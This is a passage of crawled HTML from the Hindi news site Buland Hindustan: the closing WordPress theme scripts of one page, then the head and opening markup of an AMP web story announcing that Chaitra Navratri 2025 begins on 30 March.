gn":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/bulandhindustan.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1220,"months":[{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-views.min.js?ver=6.7.2" id="media-views-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-editor.min.js?ver=6.7.2" id="media-editor-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-audiovideo.min.js?ver=6.7.2" id="media-audiovideo-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/bulandhindustan.com\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.5" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://bulandhindustan.com/wp-admin/admin-ajax.php",
					data : "postviews_id=2895&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.5" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.5" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.0.5" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.5" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.0.5" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.5" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.5" id="tie-js-breaking-js"></script>
<script type="text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/bulandhindustan.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 19:28:41 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/
body_size: 8637
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व - Buland Hindustan"><meta property="og:description" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व Buland Hindustan"><meta property="og:url" content="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/"><meta property="og:site_name" content="Buland Hindustan"><meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"><meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="Chaitra Navratri 2025"><meta property="og:image:type" content="image/jpeg"><meta property="article:published_time" content="2025-03-28T09:13:15+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व - Buland Hindustan"><meta name="twitter:description" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व Buland Hindustan"><meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"><meta name="generator" content="WordPress 6.7.2"><meta name="description" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व Buland Hindustan"><link href="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story.jpg" rel="preload" as="image"><link rel="dns-prefetch" href="//www.googletagmanager.com"><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script src="https://cdn.ampproject.org/v0/amp-analytics-0.1.mjs" async="" custom-element="amp-analytics" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js" crossorigin="anonymous" custom-element="amp-analytics"></script><style amp-custom="">amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}._2445753{background-color:#3e92ca}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._1f75e3b{position:absolute;width:100%;height:100%;left:0%;top:0%}._ad759a6{background-color:#f83933}._0ce381f{background-color:#de4533}._bbbdf8f{background-color:#e6452b}._ab06b50{background-color:#e94933}._4980bc8{background-color:#911f1f}._de147d5{background-color:#272f3c}._4866cbd{background-color:#b5a28d}._9e53ad4{background-color:#ef3b2e}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Feed" href="https://bulandhindustan.com/feed/"><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Comments Feed" href="https://bulandhindustan.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><title>Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व - Buland Hindustan</title><link rel="canonical" href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/"><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"https://bulandhindustan.com/wp-content/uploads/2022/09/cropped-Untitled-design-5-96x96.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg","width":"640","height":"853","caption":"Chaitra Navratri 2025","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/","name":"Chaitra Navratri 2025 :  30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#webpage","url":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/","name":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935 - Buland Hindustan","datePublished":"2025-03-28T09:13:15+00:00","dateModified":"2025-03-28T09:13:15+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"Article","headline":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935 - Buland Hindustan","datePublished":"2025-03-28T09:13:15+00:00","dateModified":"2025-03-28T09:13:15+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935","name":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935 - Buland Hindustan","@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/web-stories/v1/web-story/10805"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd"><link rel="prev" title="Raipur Ganpati Darshan" href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/"><link rel="shortlink" href="https://bulandhindustan.com/?p=10805"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2Fweb-stories%2Fchaitra-navratri-2025-30-march%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2Fweb-stories%2Fchaitra-navratri-2025-30-march%2F&amp;format=xml"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Buland Hindustan" publisher-logo-src="http://bulandhindustan.com/wp-content/uploads/2022/09/cropped-Untitled-design-5.png" title="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व" poster-portrait-src="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="f12758f2-5c42-4126-bfb2-c5bb0e826abe" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_2445753 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" 